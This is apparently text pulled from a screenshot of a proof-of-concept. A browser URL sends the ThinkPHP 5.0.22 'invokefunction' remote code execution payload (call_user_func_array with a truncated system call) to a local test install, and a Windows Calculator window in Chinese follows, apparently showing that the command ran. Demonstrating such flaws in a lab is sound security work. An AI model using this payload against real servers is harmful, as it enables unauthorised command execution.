 127.0.0.1/thinkphp_5.0.22_with_extend/public/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=syst...
计算器
标准
历史记录
内存
尚无历史记录
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −